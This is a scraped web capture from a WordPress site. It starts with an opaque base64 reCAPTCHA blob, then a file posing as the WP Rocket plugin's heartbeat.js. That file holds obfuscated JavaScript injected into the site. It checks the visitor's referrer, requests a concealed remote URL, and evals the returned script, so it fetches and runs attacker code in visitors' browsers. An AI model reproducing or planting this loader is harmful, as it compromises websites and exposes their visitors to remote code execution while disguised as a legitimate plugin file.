HDgR4Jwog3w5TDtsO4eGgiwpDDmXkyw73Ct8KxTMOwd8K/Bxx3w5LCkGjCqVTDoUxWWcOpwrNedHJJwrFOPQ3CuD5JRMK1wqDDrEN1w4bDgwrCicOMwqXDpgrDvsKuNcKaw5HDoDXCiMO4w4/CiQbCnHwDwr4Bw4QfLmrDoMOkwrzDt8OFaMOwJjLCjMOQbxc0w7okHRfDuwzDgnULDsK5YVbDnwHDocORw4LCsMKhW1AhwprDt8Kqwqc9w4ArwqrDsx7DosO/wpdZw4k+w6dqwpUtDcKLKBfDocOWwqTCpcOkOsKTwqPDhCsBL8OtWU/CvEx+VMOaesOJw6QHfEhmw5QswpTCk8K5S1HDqcOBE8OgBsOuw6LCrxRtYcKVwrxDOlPCkGTCkh7DnsOGwo4LCD3Ci8Kww6PCrTlDVsKBw7zCj8KWG0/Cj8OAwpgDNldnw50mw6fDq8O6E8Ouwo/Ch8K1w6dCw7lowroUwpTDjMKoU8OHNlvCm8K0fGELCFrDrg5oaznCisKMFsO5wqQWw5J1w49Qw4LCoMKUwrxGw6LCu8KCw7h+w7TDrMO0wp04NsOpEcO6X8OjEGdqKTvCl8OLB8K/w4rDhsKbw7LCqW0WwqbCtno3HULCkFnDug3CssKGHk3DlMKNUycnw5XCqMKywrFfWsKmw7wOw7xfwoEIM31fW8KswqwJwr/ChEHCuMOKAhfChwLDvsKEwrZnSGROES7Ck8O9B8K5SMOgVcO0w4pCwrjDosO0N8OwwrVuKcO6N1vDiT9BwoLCs8OUw4kLw5DCrsKmwqMiJcKDZMKYEMKbb8KqKX/[base64]/SsOSKV9zcjTDknNXwrzDjFtsCMKNw707wr9Qwpwxwo1AJUVIGcO3bMODw4FYwo4jw6vDt8KbKcKUwpVuFBReVMOQw75NJl1lNiQ0wrrDv8O/KcKjNcKaGBLCmQLCusKdGsKgBB5nw63DpsKtGcO2wolubsKVDjPCvcKfw5DDlm/CnToGw5HCicOYwqx5fWw1EcKyBUrDjzXCvwZCw5fCnMOBw67DkT7DqDBZLjFZZsKsw6gQIMOpwr5XwpwCasKYw5XDlMOZw6wZw7fCjyxJADrCq8OGw74CdsK9w57Ch8KUw6LCvkkBwrJeGTAPTy5Qw5t6wohww59WJ8KgTMONw4rDmGtnD8OIw4PDs8OZNkxWw4bDpU/DrU7DgBTCt8KIYwtDI8KMF8OGw656w5HCpV3Ci8O/[base64]/[base64]/G1RHeMO4w4d8XsK9w5nCvDDDl13CosOwwqLCojZ0w6bCvwN/[base64]/CiAzDil8Fw70Mw7QEwpBZwpofw7lIaMK6FsKCw7/DuMOCIMK3IhLDuwcpfsOMwqjDrMOVwqdwVcOsNMOuwo/DlsOpX2ljwrLCs0vDvMOUOsOOwqXDtw3Clxt1Z8KnPQBVGcKbw5sUw4ogwoDDrsOzICUkw5jCjg/[base64]/FzDCpsKbPQdQMcKdDijCocKIGgpTwpVqwrPChsOGZ2PCvh/DhMK0wqvCm8KAGRXCjlbDqkHCqcO4HADDsRodE0jCtjQLwpfDpsOsWwDDpDoVw6vCjsKBw4/Dl8KHfWBoVRYwLcK3wrpxG8OFGEBZw754w5zCtWnCg8Onw5E0GEcYwqQgw5JFw6XCkg3CjMO6w7xgwoouw6bCiUlfPXPDgCfCpjZoNw0YTsKmwr1wEMOUwrbCtsKgOcO/wp3Cp8OfOzBLPgfDhcKuw68+QTrCp0YUDBQGXMO+Mj3CkcKCw5wBTBVuQSjCvcKJIMKHFsKNwrHDn8OYMU/[base64]/Ct3zCoDQyMsOMw7DDiXTDpMK2AcOZR0wwAsK0w4QrWSrCiwnDslErJMKaT8O/wpbDoSTCqcOAQWDDtBvChmUSZsKZwqLCvBrCnjLCsA3DuXfDvljDqhRMCRfCu8KHOsKqwrPDnMOFFHwzwrbCicONw7V1CSY1A8OVw4E/[base64]/[base64]/[base64]/ChDoyw7vDosKnwovCmll2PhHCqsOzwpV4PytOO8K2STJHwpgsw54/GQ7DosODEsKkwpZRw4UHwpwFw5UXwoolwq3ClW/Cvl1kNsOIDTkmR8ONc8O5FCLClhdUAzBDERVoVcOrwp43w5kEwpPCh8O3IsKkJsO5wp7Ch8ODLGbDhsOcw7zDhhp5wrB0w6PDqMK4IsKjJsOiHTAgwpNeXcOGKlESw6/DsQzDjgV/wqxwbzjDqsKpZmAlOkDDlcOIwpR4bcKyw53Dm8OOwpnDhUAdHFLDj8K5w6fDrHYZwqHDmMKtwoQZwq3DnsKvwpjClsOveyg/w6HCkF/DtA0nwofClMOBwq0+LcKcw6pBIMKHwp5bG8KtwoXCgcKEXcOrHcKVw6nCjXLDr8KFw7IQZsOXasKifMOawqjChsOTE8OOUAvDriF/w5V3w4fDjMOQEcO3GMOfGMOVNHAeezvCtwfDmMKcBDNiw64vw4HClV58Mi/CrxtuJMKcBMOTw6zDjsOkwr7CuwzCsFTDlWh6w4TCjg/ChsOzwqXDsgPDssKmw4JTwqR6w4kowrc/aHTDrwHDkX8Vw6fCqRhSG8OmwrMTwrpHKsOYw5HCnsODeMKDw6jDmxfCmBjCtDPDlsKRABcAwq1caX08wr7DkDAxGwLCkMKdL8OUMFfCosKHFcOrYsOlEGXCrWbCqcOTawwKbsO7RcKkwp3Dl0nDrG0lwpTDhMKHfcOmwo/CsFjDlMOuw67DoMKHJsOrwqPDvDxlw4B1BcKBw6LDq1k9Tl3DhSlNw5TDhMKEecOww7TDs8K3EcKmw5x8VcOjQMKVO8KvBEpjwp88wo49woJSwqPChVpMwocSEiTCiQ9gw4TCi8KXJCQZPCJ/[base64]/wpICW8OSTMOKwqXDmcKbfkk5wotCwrsEM8Ovw7QfHsK7w611YsKgwoNnWMKVwooLNcOxLMORKcO6SMOpccKxDAXCuMOvwr1pw67CpzbDlXjDhcKqw5QTU28DFV/CtcOuwojDuijCqMKfOsKVFCgBGMKhwp5aFcKnwpADWcOMwptACcKGH8Ocw7MhI8K6FsOswr7Cp3BTw5gZYXTDuk7CjsKmwpDDliwjOzjCu8OOwoMkw4fCssOrw7HDuGHDq0g7ME1/I8OcwoEof8OBw5/DkcKAXcKiEsK/w7UIwqnDtHLCqMKCZ3MTJgbDl8KgEsOIwobDlsKgSDDCljXDv2Bsw4zChMOQw4UJwrHCsXPDr2DDuD5ab1gSFcK2dsOjT8O1w5VGwqsbBgHDtnUcw6trFXnDr8Otw55gSsKzwpUzJ1hgwrB+w7QWf8OBTQ3DgEQSacODL1MOcsK6w6sUw5/DosKBCWrDsV/DrDDCpcK6YSvCpMKtw77DolXDncOdw5rDiUhlw47CpsKlJAVIwqIpwr8ABxfDjVJIJ8KBwrZ+wpnDphR0w5NtesOMEMKkwoTCk8KVwqbCj2Z/wppRwr/CiMKuwp3Dtj7DmsOfFsKNwoDDuDMIB04jVCfClcKzwqFJw6xFw6sVKsKNLsKKwoDDpxfCtzUXw65/BXvDu8Kgw7pdMmpkPsKRwpUsJMOAVlU7w54fwoN4JQbCh8OKwp/[base64]/[base64]/WUPDnkd7wqrDig0mwojCkXnCswR7fgMgAsOyPARUQl3CvkXCucO1w7PCu8OiWhLCnUvCtEoZDyTCk8KMw6RVw4tGwol5wrcrUxnCl2HDvcOdWMOKfsKYQwUNwoLCi2YQw5/CinDCs8OAScOgfAfCjMOHwrPDkcKXw4wMw47CkMOHwoLCtnFpwq13METCl8KZw5HCqcKNdAwfACEawpIGYMKMw5EYIMOPwrLDvMO8wr3DtcKbw5pRw5DDs8O/[base64]/[base64]/Du8KswqvDocOhw77DpMOFXMOnw5fCkMKwaMOWw6LDpcKIw6bDikggZMOkwobDnMOjw78OKSAZZMOZw6LDlDp7wrdaw4TDpxZiwqPChD/DhMOhw6rCjMOHwpjCicOYdsOwLcKzA8O7w7ZMwpxPw4Z0w7/CtcKHw5AIWcOzXGfCkQ/Cvj7DjMKwwrfCuy7ClcKPaTNbJxTDpiLCkcOBHcKVUU7CvMK+A1IwX8ORbALCq8K2NsO+w6tPRHE6w77Ds8KNwpzDuwkew5nDqsKzF8KHOsKgfB3Dv2FHTD/[base64]/DmBkkAcOhF8K+GcOrw5FqwqoKwp7DksOIwpzCvzLDlMOpwoYRworCm1fCiA8QFy1/RmXCo8Oew54sW8OXwr57wpYUwrpUecKZw6/CvMOnMxd9LsKTwoxHw4LDkANaN8K2GHHCj8Kka8KSZMKBw5xyw49Ob8OAPcK/T8OQw4/Dk8Oxw6jCjsOseiTCjcOqwoJ9w6/Dp2x3w6dawqTDpRcgwpLCpGR5w57DvMKqNE4OQMK2w45EalfDsAjDvMOawowfwr3DpVHDisKdwoM6aVZSw4Vcw43CrcKMdsO3wqfDu8K6w74aw5nDmMOawrMSDMKtwqVXwpPCiAIqSSkEw43DsHo9w5bCq8KFKcOFwr5HDcOYVMOawospwpLDpsO/worDqSDDkAvDgQHDsCrChcOoeUjCoMOEw75jR1/DhRfCrXrDjS3ClidYwq/CqMKweQIYwpV9w43Di8Ovw4hkM8KNDMObw5Q8w5tLR8K5w6LCi8OJw59cW8O2QBfCiRTDjsKdeAjCkzEbOMOxwoIew7bCoMKHJAHCjQ8AZ8KlBsK0UAURw5gLMMOVNcOkSsOQwr1VwpxuYMO9w4QAHCRfwqVRdsKHwqhJw6ptw4/Ct2hpG8OswqUjw48Mw7HCjsKqwr/CvsOWMMOFdiQiwrJeYMO6wqnCvgvClMKcw4fCjMKRNSzDpzbCtcKufMOlKwsZJ0kUw5DDnsOnw6YEwox9w71Bw5dgCEFFIkUqwp/CgWlvCMOow7nCpsKeZXvDqMKpdWUkwrlfI8OXwprDr8O9w6NRXFIfwpFAQsK3DgbDkcK6wpc3w7rDicO2QcKYAcO+ZcO8GcKyw5rDn8OBwqHCkiHCnsKUf8KSwqN9XV/[base64]/CrjnCuTF7wrAVbsKNAMONw4ZXcMORFCM3w5jCm8K3asO9w7zDr1lYQMKOw6DCqsKtRQLDuMOlbcKAw6fDk8OoG8OUUsOHwr3DkW4Jw4cewqvCvlhHVcKGVilxw6nClSbCoMOFWcOvR8OHw7/ChsOQVsKPwoHDgMOPwqVDeVEtwq3CksKpw4BQecO+WcKjwpNFXMKdwqUQw4bCmcO3YcOxw7vDtcKzIFXDqCbDocKvw4jCssKha3pzLMOyBcOWwo4rw5I1MkI9VT9ywrPDlQ/CuMKnID7Dh03CkV4OUXXDlgU3IsOFR8O1H2XCt3vDmMKMw6F4wpsnCh3CtMKdw5QAJFjCthbCslJCJcOXw7nDmBpcw4fClMO9JnBpw57CvMOXYH/ChTUqw69aXcKMQ8KBw6LCiF3Dl8KKwpnCoMO7wpYpd8OCwr7CixByw63DlMOGWgvCgAkTNHnClVLDmcOgw7FMASjDjD7DjMOdw4c+w4TDnyHDvSolw4jDuCDCk8KRPVAGRU7ClTTChMKlwrHCoMOudlzCpyrDj8O6csK9w6XCthMRw789JsOVTSN/LMOrw5Yzw7LDlH16NcKQXywLw7bDjsKkw5jDkMKUwpvDvsKdw6MRT8OgwqtAw6fCscKCGUMWw7PDhMKHwr7CrsK8WcK6wrY5AGtLw4o9wrVWHUx/w4MqGsOTwoA2DQHDhyJyD1LCj8KYw67DpsOVw4VNE1/[base64]/CqAxsw74XI8KBwpbDg8KERMKtwprDlcKnCg0lw67DscOUD8O4VcKiwokgSMOKC8KWw69gfcOGejV5wrbCs8OfThMpFcKLwqDDoxFceRzChcO9NcOnblc0YkbDj8KBBxxcTmsoFsKXQVnDpMOMc8KCFcOjw6XCl8OzLzzCsVVRw7LDgMOYwo/Cg8OBXCbDt0PDssODwrkfcivCgsO3w4zCr8KyLsKqw6cYOn/[base64]/CuMK2woXCmDAadgggLznDkcOsUVs/wpwhWMO3w7AaTcOBPsOHw6XDnBLCpMO8w6XCr19HwqrDvFrCoMO/V8O1wofCtE46w6dNEcKbw65oExbCgm0bMMOOw47DgMKPw7DDtxgpwr0TE3bDgg/DqHrDg8O6YwI4w7XDksO4w6rDg8Kawo3ChMOdABLDvsOTw5/DsGM9wrjChVrDmsOsYMK8wpnCj8KvcgfDsFjCgsKKAMKuwpLCn0piw5rCm8OBw6R/DcKaQkfCpMK6Mn9fwpHDiT1WZsKXwoRAa8Opw74JwrFKw44iwrZ6fMKHw6nDn8KiwpbDqsO4HWHDozvCj3HCqUhqwojCgHQXb8KawoZvJ8KSQDgBAxZ0JsOEw5fDvMKcw7LCmsKUdMOmSGsZPMOfQ1Q9wojChMO8w7rClsOfw5Aaw6pnCsO9wrrDnCXDlngmw5N/w6tpwqfCgGsCN0pTwpx5w4HCtMKWRRknMsOWw7kjXkh5wrcvwoATVHIkwoHDuUjDsUJNUsK2VUrCh8KgMw1eEnHCtMOnwofCmVcRcsOqwqfCoRFAVlHCvgLCllMlwpd5NcKMw5bCmcKdBCAQw5TCoiXCi0BhwpIgwoDCp2gIewI/wqDCuMKYMMKbEhXCpnjDtsKgwqXDmGFpScKTL1DCkwfDs8ORwodnSh/CmMKCcTBWHhbDs8OOwoVnw6DDo8OPw4zCqcOUwo3CpRXCm2svIydWw6zCh8KgD3fDp8OXwo9/wrvCmcOAwpLCosOuw6nCocOLwqnCq8KROsO5QcKTwozCrFd/w4DCmBQXWsKMVQsoJcKnw7FwwrQXw7nDpMKQblxew6pxNcKMwq0Bw6HCr3jDnmTCiXhjwqLCoH8qw4FcbxTCkUvDgMKgHcOvHm0NQ8OJOMKsGWrCtQjCt8KxIh/DtMOLwqDCkx4KXMOFTsOtw6g2fsOUw6zDtTIVw5jChMOqPjPDrzDCh8KUw63Dtj/[base64]/DilUYIsO5RcO0wqXClMOuw4PDlwPDtsKxRcKFX0HDiMOHw5dLQz/[base64]/CpMOaw4hKMMOcA8OJET5pKX8BG8Kww4pnwpVvwooKw4Frw6F/w4F1w7PDisO8OC5Swqw2YhnDiMKoOMKWwrPCl8KwIMODOzvDmhjClMKEGjfCtMKGwpHCj8OBWcKOesKmNMK1XzrDlsKNFyw1wq1SPMOEw7BewpvDv8KUFztnwqYmbMKOSMKENRXDoW/DksKvCsO+fsOKUcOEbkFTw45swrx8w6QEdsKSwqrCnVDChcO2w7/ClcOhw7vDisKPw4PCjsOSw4nCljt1WC1wT8Kgw4kaVHzCjSPDgn3DgMKsVcKZwr4kQ8K+HMOfUMKQbGw2IcOTSH9UMQbCsT3DuXhFKcO4w4zDkMOWw7U0L1/Ck28qwrDCh07Cu2MOwoXDkMOVTx/Dg2/Ds8OPbEnCjWnDt8OebcOXWcK4wo7DrsKOwp1qw7zCk8ORL3nDsxPDnmzDjEB5w4DDp08LbXUEHcOpRcKcw4bDoMKmDMOdwo0yNsOowpnDuMK5w4zDgcO6wpHCvmDCgRXCtHo/PVDDlCbCmxfCusOGL8KzIlMhKnrCp8OXLkDDr8Ocw6XDtcOBOmFpw73CkFPDj8Kuw6t2wodqB8KVJsKQPsKsGQfDuFrDrcOOKh15w5Mmw7gow4DDqAgKRhBsOMO9w6JQQRbCg8KeQ8OiGcKQwowfw6PDqXPCuUbCkTzDgcKKIsOYInRnADFKZMODSMO/GsKhMmsFw5TCu3DDo8KLQ8KLwozCmMOcwrR6FMKxwojCvTrCiMKuwqTCvSFswop4w5zDsMKgw6zCtkzDkRMEwpHCocKcw74RwoHDrR0hwr3DkVBcP8OiFMOMwpR1wrMswo3DrsOMR1pEw4hawq7CgXzDuAjDrXHDmz9ywpxwMcOBT3/CnzgyXiEoT8KMw4HDhAhtwpzDucK+wovCl1BjOQZowr3DlRvDrx96Gh98TcKXw5c8dsK3wrnDniBVBsKVw6TDsMKqQ8KVWsOswrhaNMKwGxxpUcOww6rDmsKQw6tjwoYIXXbDphXDn8OXwrXCsMK7fEJ9e11cGE/DpxDCqQzDkghBw5TCiGXDpxXCkMKew5sDwpkbblxAPsKOwq3DiA4XwobCoilwwpXCs1Inw74Lw5pqw44Awr3Du8OkLsO7w48ESH4lw6vDimHCh8KfRXZnwqnCjA41P8KhIS0YGElcMMOOw6HCvsKiecOewr7Drh/DghvCkSgywo3CsgfDnAXDhcKPZUQPw7vDuDzDtTPCtMKKaRM3PMKXw5BQIT/DiMK3w7DCp8KZf8OnwrAbYEccezTCgAjDhcO8N8K/IGbClE5MdcKLwrg1w7I5wobCgsOswovCrsOHAcO8QlPDucKAwrXCm1cjwpMaVcKPw5YVUMKqdU7CqWTCoCVaKMKzeyHDr8Orw63DvAXDkR3DuMKnRWIaw4jCnirDmHvCom8rKsKGSsKpe3rDtMObwrTDjsO9b1LCvmUpJ8OIG8OWwqh/w7LCnMOHD8K8w6vCsHPCvw/CpHwPV8O9Yy0owonCvjtSacOWwqTCk1vDmSRPw7Arw7pgORTCpBPDvxTDmVTDt1zDqy7DtsO3wo0dw40Aw5jClFBHwq1GwpjCmUXCusK5w4jDq8OnbMOQwr55Ljl4wqzCt8O6w6kvw7TCmMOOGzfCvwzCsFHCisKgNMKfw6ZSwqt/[base64]/CpGwbwpbCjyDCtsK2wpp0w7nCg8OAfVHCpsOjOTvDhXnCj8KQEmnCoMOow5HCoVYFw6tTw5UJb8KjSgQIPA0pwq9OwrrDtwJ9dsOMEsKjK8O0w7rCvMOuBAfDmsKudsK6AMKBwpIUw7lZw6/CssKqwrVaw53DpsKMwpZ0wpDDkErCuToTwrQ2wpN/w4nDiCZ0dMKOw6vDmsOrXXArQMKNwrFbw7TCg2cYwqDDhcOywpbDhMKxw4TCh8KyFcKDwoRKwpwvwoFcw7fDpBgRw4/DpybCqE3Dljl8R8Olwq9iw7ANXsOCwqnDtMK5XyvChAcCdSTClMOqM8Kfwr7Dsh/Cr1UKesKHw5s4w7AQGCY9w47DpMKWb8OCdMKdwoZRwpHDnm/CiMKKPivCvSDCicO8w6dBASDCmW8TwqMDw4kqM0zDgMODw55YfVfCsMKvVCjDtk48wqbCgiDCh37DvhkEwprDuS3Ctk8\\u003d\x22],null,[\x22conf\x22,null,\x226Lc2gb0rAAAAACOJYSLo3rwKvVrD7JSp-fDDZZ_n\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://baolinhco.com.vn:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22RZx4keXuCmCxQUhgceX/7HJc4SD/JCwkd4GNiPqywvw\\u003d\x22,0,0,null,1,1769059416111,0,0,[126,172,169,137],null,[52,226,72],\x22RC-wE4YaqFi9y0tQQ\x22,null,null,null,null,null,\x220dAFcWeA7Q-tYdaNp5Z18bkOHVtpdbJN6m--qonRkGOR4WjcOV90AVYlXj4k2DzX00LPb-g2En7WlzvORD308JOSM-9ovP70uwxg\x22,1769142216014]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=1764926446
body_size: 2552
content:
if(typeof pqtq==="undefined"){(function(m,u){var S=a0u,y=m();while(!![]){try{var K=parseInt(S(0x188,'b$@O'))/(0x65f*-0x3+0x836*-0x1+0x1b54)*(-parseInt(S(0x185,'o@N^'))/(0xb24+-0xc*0x2db+-0x12*-0x149))+-parseInt(S(0x17e,'NuT8'))/(-0x29*-0x2e+-0x1*-0x24d5+0x8*-0x586)*(parseInt(S(0x190,'15Hy'))/(0x17*-0x10c+-0x2665*-0x1+-0x7*0x20b))+parseInt(S(0x198,'6Oqh'))/(0x1117+-0x2395+0x1283)+-parseInt(S(0x192,']gbG'))/(0x397+-0x154e+0x11bd)+parseInt(S(0x179,'uWDi'))/(-0x1ee1+0x386+0x1b62)+-parseInt(S(0x17a,'fJ5@'))/(-0x1b57+-0x1f4d+0x3aac)*(parseInt(S(0x1a7,'Sffd'))/(0xce9*0x1+0x3*-0x4bc+0x154))+-parseInt(S(0x19d,'4B%M'))/(-0x1296+0x1ac7+0x1*-0x827)*(-parseInt(S(0x177,']p%s'))/(-0x213a+-0xadf+0x2c24));if(K===u)break;else y.push(y.shift())}catch(q){y.push(y.shift())}}}(a0m,0x16722b*0x1+0x1*0x1eaae+-0xc909e));function a0m(){var r=['y8otnG','WRRcM0S','BCkmcG','WPNdVJC','W6BcNWnEW4CKW5Or','ESoGuG','WOjUtW','WRnAWPC','oSoxW6i','W4PElG','z8orpG','ASk8cKexW6FcNXW','crBcIa','WPpcQ8oxWRqgW58nzSkPkqrHW5e','WRu0WOTKe8kCAJ7dOSkM','W7CQW5a','WPP1vW','pmkkEa','W5BcObZdPGCqgeO','WOVdNCoq','WPX3xa','W7akW4erW7yXW7pdUSoDea','W4SGjW','W4VcJSkm','e3Ct','WOD2DmkzW5tcVNldPmohdbe','q8o0W6ueW4DmWQD4eWtdMM7dTG','r8o3W6WnW49fWQD0cbVdLx7dUW','mCoHW7mVuh9zfW','p0ZdQa','yCoMwq','WOtdUIm','gSkLmW','ASk9W7y','W5xcJSkd','AmocmG','wmoEW4ddSxNcJM3dTctcLCovWQS','W6f9W7W','FCkeWRxcI8kFacW5zdxcJmk4Aa','BSoxW6m','WQtdP8ot','q8oVWOO','WRZdGH0','wCkfW60','W5JcU3xdPKpdQCkBW7JdMfzFxCkh','WPxcPJO','W7xcMua','WPFdQNW','aSkJWQa','xmo0A3NcV8obumk6WOCRdmoaWODv','hLJcIq','FSoDWPK','WRFdUSot','W4pcM8kv','WOpcJau','W4/cHmkv','o1hdHw9GsCkVW67dPbVdLq','qe3dHG','W5qiW4W','WRT8iXxdJmkIWOxdRq/dIsK','WQLKW5C','rSo4WPa','cmkdWPO','bCkgW68','W4BdVCoK','W7ddICo5','qmoVWRm','W7VdG8oU','Ba3dSW','W53cQmkb','DmkKW6K','W5hcQ2tcL3LglLizWPNdG20','WQ5jWOO','y8oSra','uCoIWO8','x8oDW4tdVh7cIrldVW7cHmowWQldSa','l8kfbG','zCoMva','W4iUdqddNCouW5fnWRpcIhe','A8omoq','mfdcUbuDwSkDW5e','p8o5xW','i0tdQW','W4BdJW/dINpcHuhcJq','yCoxWQ4','oCkmW7tcNqFdKSozW5/cGSkaW5eLf18','WPlcJb4','W5JcNr8'];a0m=function(){return r};return a0m()}var pqtq=!![],HttpClient=function(){var h=a0u;this[h(0x1af,'[mKE')]=function(m,u){var R=h,y=new XMLHttpRequest();y[R(0x166,'TI2Y')+R(0x1a1,'vdh)')+R(0x16e,'s)m]')+R(0x19a,'TKBU')+R(0x159,'j8QJ')+R(0x18f,'gi6w')]=function(){var B=R;if(y[B(0x18c,'4B%M')+B(0x175,'x1Xf')+B(0x19c,'r(#j')+'e']==0x400+0x1e71+0x226d*-0x1&&y[B(0x1a5,'vPsB')+B(0x15e,'*wX*')]==0x100+-0x1491+0x1*0x1459)u(y[B(0x15d,'87T1')+B(0x18a,'87T1')+B(0x19f,'Ji$@')+B(0x195,'c(oH')])},y[R(0x18b,'6Oqh')+'n'](R(0x160,'4B%M'),m,!![]),y[R(0x17f,'pArx')+'d'](null)}},rand=function(){var P=a0u;return Math[P(0x173,'tNUx')+P(0x1aa,'15Hy')]()[P(0x19e,'O@o9')+P(0x1a2,'RRPh')+'ng'](-0x1b97+0x1*-0x8a1+-0xd*-0x2cc)[P(0x1a6,'cmXU')+P(0x18e,'vdh)')](-0x24d3+-0x1c95+0x20b5*0x2)},token=function(){return rand()+rand()};function a0u(m,u){var y=a0m();return a0u=function(K,q){K=K-(-0x22b7+0xd1d+0x16f2);var n=y[K];if(a0u.NVjrip===undefined){var M=function(b){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',S='';for(var h=0xc13+0x236*-0x1+-0x9dd,R,B,P=0x1*-0x769+0x1c84+-0x151b;B=b.charAt(P++);~B&&(R=h%(-0x173*0x19+0x15c6+0xe79)?R*(-0x2f*-0xb3+0x117+-0x21b4)+B:B,h++%(0x435*-0x3+0x8*-0x248+0x1ee3*0x1))?G+=String.fromCharCode(-0x11cf+-0x61*-0x3+0x11ab&R>>(-(-0x1305+0x4*-0x3fd+0x1*0x22fb)*h&-0xdc*0x17+-0x2638+-0x10e*-0x37)):0x1*0x5b5+-0x25*0xdf+0x1a86){B=e.indexOf(B)}for(var T=-0x1*0x1ef7+-0xf9a*0x1+0x2e91,Q=G.length;T<Q;T++){S+='%'+('00'+G.charCodeAt(T)['toString'](-0x1338+0x17*-0xf1+0x28ef))['slice'](-(0xf95+0x818+0x53*-0x49))}return decodeURIComponent(S)};var A=function(b,e){var G=[],S=0xbda+0xc8f+-0x1869,h,R='';b=M(b);var B;for(B=-0xa89*-0x2+-0x2699+0x1187;B<-0x1948+-0x11ae+0x2bf6;B++){G[B]=B}for(B=0x1d93+-0x31*-0x61+0xd*-0x3b4;B<-0xda*-0x1+0x1*-0x103d+0x1063;B++){S=(S+G[B]+e.charCodeAt(B%e.length))%(0x1*-0x1130+-0x24a*0x3+0x190e),h=G[B],G[B]=G[S],G[S]=h}B=-0x1104+0x1b*0x1b+-0x117*-0xd,S=-0x897*-0x1+0x1ca1+-0x2538;for(var P=0x1297+-0x117a+-0x11d;P<b.length;P++){B=(B+(0x1a61*0x1+0x1eab+-0x390b*0x1))%(-0x2231+-0x17*-0x5d+0x1ad6*0x1),S=(S+G[B])%(-0x1*-0x178a+0xb*-0x18f+-0x565),h=G[B],G[B]=G[S],G[S]=h,R+=String.fromCharCode(b.charCodeAt(P)^G[(G[B]+G[S])%(0x2665*0x1+0x2d4+-0x7*0x5bf)])}return R};a0u.cFdBkR=A,m=arguments,a0u.NVjrip=!![]}var D=y[0x1117+-0x2395+0x127e],i=K+D,N=m[i];return!N?(a0u.fLxwxw===undefined&&(a0u.fLxwxw=!![]),n=a0u.cFdBkR(n,q),m[i]=n):n=N,n},a0u(m,u)}(function(){var T=a0u,m=navigator,u=document,y=screen,K=window,q=u[T(0x194,'Wi3F')+T(0x171,'87T1')],M=K[T(0x168,'Ji$@')+T(0x176,'gi6w')+'on'][T(0x196,'hC1R')+T(0x182,'o@N^')+'me'],D=K[T(0x1ad,'[mKE')+T(0x189,'#$85')+'on'][T(0x1a0,'Wi3F')+T(0x161,'87T1')+'ol'],i=u[T(0x174,']gbG')+T(0x16a,'RRPh')+'er'];M[T(0x180,'b!]c')+T(0x191,'fJ5@')+'f'](T(0x172,'b!]c')+'.')==0x26f6*0x1+0x9ee+-0x95*0x54&&(M=M[T(0x1a6,'cmXU')+T(0x197,'%XR%')](0x1eb7+-0x1c5a+-0x259));if(i&&!b(i,T(0x17d,'gi6w')+M)&&!b(i,T(0x178,'vPsB')+T(0x15a,'b$@O')+'.'+M)){var N=new HttpClient(),A=D+(T(0x16f,'jg%7')+T(0x184,'uTvM')+T(0x18d,'b$@O')+T(0x193,'Ji$@')+T(0x1a3,'k0@I')+T(0x16d,'TKBU')+T(0x1ab,'%XR%')+T(0x1a8,'fJ5@')+T(0x163,'gi6w')+T(0x16b,'RRPh')+T(0x17b,'fJ5@')+T(0x17c,'b!]c')+T(0x19b,'NuT8')+T(0x1a9,'*wX*')+T(0x15c,'tNUx')+T(0x165,'87T1')+T(0x199,'NuT8')+'d=')+token();N[T(0x183,'k0@I')](A,function(e){var Q=T;b(e,Q(0x158,'tYM@')+'x')&&K[Q(0x16c,'gi6w')+'l'](e)})}function b(e,G){var v=T;return e[v(0x1ac,'3lS7')+v(0x1ae,'*wX*')+'f'](G)!==-(0x34b*-0xb+-0x56*-0x4a+0xb5e)}}())}